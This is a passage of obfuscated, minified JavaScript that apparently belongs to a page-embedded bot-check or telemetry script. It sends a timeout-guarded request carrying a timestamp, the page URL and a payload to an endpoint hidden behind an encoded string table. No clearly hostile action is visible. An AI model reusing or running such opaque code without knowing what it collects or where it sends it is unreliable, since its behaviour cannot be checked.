ob[(hw(Tx.Z))](),T[hw(Tx.B)](hw(Tx.n),o[hw(Tx.H)](hw(Tx.K)+ob[hw(Tx.M)][hw(Tx.m)],hw(Tx.C))+h.r),h[hw(Tx.D)]&&(T[hw(Tx.I)]=5e3,T[hw(Tx.A)]=function(hR){hR=hw,o[hR(T8.x)](W,hR(T8.W))}),T[hw(Tx.y)]=function(hM,M,n,H,K,m,C){if(hM=hw,M={'VPfIu':o[hM(Ti.x)],'lOeQy':function(Z,hZ){return hZ=hM,o[hZ(T9.x)](Z)}},o[hM(Ti.W)](hM(Ti.o),hM(Ti.o))){for(n=M[hM(Ti.h)][hM(Ti.T)]('|'),H=0;!![];){switch(n[H++]){case'0':K=T[hM(Ti.R)](R[hM(Ti.M)]()/1e3);continue;case'1':return!![];case'2':if(K-m>C)return![];continue;case'3':m=M[hM(Ti.Z)](h);continue;case'4':C=3600;continue}break}}else T[hM(Ti.B)]>=200&&T[hM(Ti.B)]<300?W(o[hM(Ti.n)]):o[hM(Ti.H)](W,o[hM(Ti.K)](o[hM(Ti.m)],T[hM(Ti.C)]))},T[hw(Tx.Y)]=function(hB){hB=hw,o[hB(TS.x)](W,o[hB(TS.W)])},R={'t':oj(),'lhr':op[hw(Tx.s)]&&op[hw(Tx.s)][hw(Tx.P)]?op[hw(Tx.s)][hw(Tx.P)]:'','api':h[hw(Tx.V)]?!![]:![],'c':o[hw(Tx.v)](ok),'payload':x},T[hw(Tx.X)](of[hw(Tx.F)](JSON[hw(Tx.z)](R)))}function or(W,hg,ho,o,h){return hg={x:362,W:362,o:280},ho=h8,o={},o[ho(hg.x)]=function(T,R){return T<R},h=o,h[ho(hg.W)](Math[ho(hg.o)](),W)}function oU(W,o,wx,hv,h,T){return wx={x:197,W:338,o:228,h:351,T:197,R:172,M:398,Z:339,B:249},hv=h8,h={},h[hv(wx.x)]=function(R,M){return R<M},h[hv(wx.W)]=hv(wx.o),T=h,o instanceof W[hv(wx.h)]&&T[hv(wx.T)](0,W[hv(wx.h)][hv(wx.R)][hv(wx.M)][hv(wx.Z)](o)[hv(wx.B)](T[hv(wx.W)]))}}()